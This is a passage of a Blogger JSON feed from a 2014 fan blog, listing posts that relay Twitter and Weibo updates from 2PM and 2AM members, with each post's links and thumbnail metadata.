Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/245014965155254180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/245014965155254180"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-2am-jokwon-jyp.html","title":"[Twitter] 2PM Wooyoung \u0026amp; 2AM Jokwon - JYP \u0026quot;MC\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju-kmCl1lKcxY-UVfjy9cZiyJSUwVtv2Kt8xaeuJHFkqsYcFEQat4-2e_OWvYQ4frZpa5W2WkFmeq6JTcZ4c8TFXOfKZyLRroFyGJ9fJSP3wi24LyxUVGII7CNuaC8tYeBw8wXrJ_SS1xG\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1524721788323890914"},"published":{"$t":"2014-07-28T12:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.083-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"},"summary":{"type":"text","$t":"@2AMkwon:#jypnation We are in practice :-)\u0026nbsp;@2among @jun2dakay @yerinbaek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1524721788323890914\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html","title":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmni-3Le_hKmnQqdxNO3KSWCDcd7r0iXAYi8pK6Wwhkv-e5ZA6SeX1j688W6Kv0tVB5aK-09jK_10lZ1IZKuLvPSIPrW_CnTQbnMFUQ2z1epWnwsP91FVMbm5rOn_-BY-JDcR39_b1Kayb\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-74345746347781275"},"published":{"$t":"2014-07-27T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:@AsherMonroe \"Running away from your problems is a race you'll never win\"\u0026nbsp;#ashermonroe #quoteoftheday #inspiration\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/74345746347781275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpkpqS9Dwg-CI6-84sveNdsEsC-yQN9USQd8mX3OvMmZhQLjvDEzxLQQ6lCuuP74VfvBRwCIcoLzHfx2StNPIP37gxleLOEJbTYIai9urmR39qWE9m9M80VUBoRGLUq0C-1_X4fzVYGJM\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5712397486038908177"},"published":{"$t":"2014-07-27T13:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.222-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Daytime Selca"},"summary":{"type":"text","$t":"@2PMagreement211:\u0026nbsp;During the day today hehehe"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5712397486038908177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-daytime-selca.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5712397486038908177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5712397486038908177"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-daytime-selca.html","title":"[Twitter] 2PM Chansung\u0026#39;s Daytime Selca"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOing8JIHawjZ6Pkmk8gcLYbVjnWsjocuiIIo0pH0Tlrk_aZzlckiKW0O8q2ny4JlePN2pP9yWAOTil82d2IdgLVK0f8Ax2c8zEY9ax9O0pz5tMJa0KUGnjy2CD2NaX_zW4DMlTSATbAL\/s72-c\/2pm.08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-603571091957843851"},"published":{"$t":"2014-07-27T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho, I am right here too!"},"summary":{"type":"text","$t":"@dlwnsghek:I am right here~~\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/603571091957843851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html","title":"[Twitter] 2PM Junho, I am right here too!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZguIUFTY4sUdQhqd26CzW5imyTFCFC8xIf3BS9jr5hX1JlsC0IvnwATXHxK5SvV-qZlkS-PxXyYzqh1A9jihxY4jkJ_4GZiMHu_NQxMNSSfGnKjJF1pnLlZsJs028Jxza-rntU0DDNA_v\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3686290738873131954"},"published":{"$t":"2014-07-25T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.476-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho @ Osaka"},"summary":{"type":"text","$t":"@dlwnsghek:2nd Day in Osaka!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3686290738873131954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html","title":"[Twitter] 2PM Junho @ Osaka"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiKYhuVRiIG11aXPd-6DyVwyL8ucotu_XEIRh09KST0c9tfYH0artGe-yBrYwSnO_WhnAAEL_uaYQ7-S81DOqgSA62j0tXx9E9PQ2dvc0tRaItVN5A34BMDYZwly7HGULxV8Etn7fPNVQ\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4702373452387642866"},"published":{"$t":"2014-07-23T15:07:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:50.631-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K @ Lel"},"summary":{"type":"text","$t":"@lel1924:Thursday July 24th at 12PM\u0026nbsp;lel - Just as it is (feat. Jun. K) will be released^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4702373452387642866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html","title":"[Twitter] 2PM Jun. K @ Lel"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt8Z640Jlcd7-s45eCWR0g3RBjR64kMY_VIwFYoLu3UlqrsUKibGfEz_LVjTJHVsfL19kVcxoDt3Qdjv3UaF4nlXTbCTr8lX7PRGt-yjoLJm8yXYrVAPEnTM1PhMpMo05fqJbk7kKS025\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1797285485555558994"},"published":{"$t":"2014-07-23T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.564-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;Sky\u0026quot; Day"},"summary":{"type":"text","$t":"@2PMagreement211:\u0026nbsp;Amazing Sky waaaah\u0026nbsp;@2PMagreement211:Pretty cloud formation in the sky\u0026nbsp;@2PMagreement211:The sky from the plane I took a shot at last time... @_@\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1797285485555558994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1797285485555558994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1797285485555558994"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;Sky\u0026quot; Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8dEsa53INHXllbRDae-7pZhmibnmkhaNtCQHubUJPFZnWttKnlcxAJuUN-uauL2HHvpB6xYqjtnsJMd7S5-dv8yyjndGBktNskFyOVWvvGh_fyk4Q-tEtI4OSAcLYSeDrw4-fbrm2vVtU\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3685710474479858288"},"published":{"$t":"2014-07-21T14:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.849-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Where are you going, 2PM Junho?"},"summary":{"type":"text","$t":"@dlwnsghek:I'm going~~ ^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3685710474479858288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html","title":"[Twitter] Where are you going, 2PM Junho?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xyvUCShbxfJhWSokiaahKsqbq8U68_CnS3DphcaPNXp4tx2ADuugDMOb00wSu24RWtG_F-F5TabhyphenhyphenlSd7xZDPd-tx1LraKs_nQPZ9sO3CZIYYgpWaJtq38EL6r90Zgi-acICChYfTzCu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-280372531357729167"},"published":{"$t":"2014-07-21T12:51:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"},"summary":{"type":"text","$t":"@weibo.com\/jypnation:Featuring @2pmJunho in Qi Wei's new song \"You are the right one\".\u0026nbsp;Thank you for your support!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/280372531357729167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html","title":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouNp8ubighiys5SDBQa3iUfKft_MY01UO6T7HuoipFsIxebJ67hfEvmtHQXtgCT1Bz7QGOp5bbVZ1Gwx5biOjka4nCKO0zHmEkF6664FfGb5TEhOOQcPmGyGZDcmmwbvoJ6vfiNKPijNS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1461191863857679002"},"published":{"$t":"2014-07-18T11:22:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.084-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon \u0026amp; OKCat"},"summary":{"type":"text","$t":"@taeccool:Jade Cat Meow ~ @OKCATofficial\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1461191863857679002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1461191863857679002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1461191863857679002"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-okcat.html","title":"[Twitter] 2PM Taecyeon \u0026amp; OKCat"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6kxhC9lIercOvYuofALchtpCKNR7QZeX7Ab2FfNMGeoIbFrx7M2lTgDGIPa5AexuvjaHgrs8G8yxIv8GIkbiq8206B69UW-yKaY9OP8SPgxNDNKLg3Tgj93qGOXlDZWWZuDiUUEVyR_q\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3118234053251906429"},"published":{"$t":"2014-07-16T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.278-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"},"summary":{"type":"text","$t":"@李亚真--彤彤:Today on-site has two Kun Big Brothers... really high! :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3118234053251906429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html","title":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzLi-DRrdltSRLkuAGf5Svvpl7Cjmf6A5AN3DKPN7FN_kuO-5LYmIKKWEHG7J-UkqRHB5EgG6N_rVNgDOhLuEH7wNit3MjgKfLY3Mw2WxZHzbVCXm5Gc4cZt0hFF1pBiDNVOMYMn5Uf-pG\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5281737052314961514"},"published":{"$t":"2014-07-15T11:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Really Cute like 2PM Junho!"},"summary":{"type":"text","$t":"@dlwnsghek:Like cotton candy. So soft."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5281737052314961514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html","title":"[Twitter] Really Cute like 2PM Junho!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEEHYcr3kWytUR-D7C_64q_nYBl7pctS9j-hB9zBZVmKLgXiHyTXIHNKzfJwW3okp1knBk6TlTuKH_BCRUrzlFSfPirm9EZ3MkE6j7frAPtSa5F8dVFnI2yMbNxwh9jPGNhM8ta2DMz5N\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5100543771912179710"},"published":{"$t":"2014-07-15T11:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.478-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;V\u0026quot; sign"},"summary":{"type":"text","$t":"@2PMagreement211:I'm here at 'Idol True Colors' hehe"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5100543771912179710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-sign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5100543771912179710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5100543771912179710"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-sign.html","title":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;V\u0026quot; 